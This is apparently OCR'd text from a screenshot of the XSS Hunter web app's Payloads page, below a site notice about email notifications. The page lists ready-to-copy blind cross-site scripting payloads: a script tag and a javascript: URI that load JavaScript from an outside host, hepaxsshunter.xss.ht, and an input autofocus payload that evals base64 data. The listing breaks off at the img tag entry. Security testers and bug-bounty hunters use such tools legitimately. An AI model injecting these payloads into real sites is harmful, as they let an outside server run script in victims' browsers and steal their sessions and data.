 1 new message
Bakarmax : An Indian webcomic
XSS Hunter
Brilliance Jewelry : Officialy Online
Brilliance Jewelry : Officialy Online
https://xsshunter.com/app
100%
11
1
1
XSS Hunter BETA
Home
Features
Sign Up
Contact/Abuse
XSS Hunter
Donate
Logout
Run by @IAmMandatory
Official Announcement Regarding Email Notifications
Due to the high level of abuse/traffic this service gets we were previously banned from multiple email services. For this reason email notifications were previously unavailable for XSS Hunter users. I have now re-enabled email
notifications, however it is self-hosted. For those not familiar with self-hosting email, it is extremely likely that the email notifications you will receive will be sent to spam. If you'd like to receive these notifications please
whitelist emails from xsshunter.com for your email provider. Thanks :)
- @IAmMandatory
XSS Fires
Collected Pages
Payloads
Settings
<script> Tag Payload - Basic XSS payload.
"><script src=https://hepaxsshunter.xss.ht></script>
Copy Payload to Clipboard
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://hepaxsshunter.xss.ht\';document.body.appendChild(a)')
Copy Payload to Clipboard
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) autofocus>
Copy Payload to Clipboard
<img> Tag Payload - Another basic payload for when <script> tags are explicitly filtered.